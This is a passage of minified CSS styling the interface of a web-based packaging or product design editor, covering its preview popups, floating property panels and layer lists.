.realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:rgba(0,0,0,0)}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:rgba(0,0,0,0);position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:100vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da rgba(0,0,0,0)}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 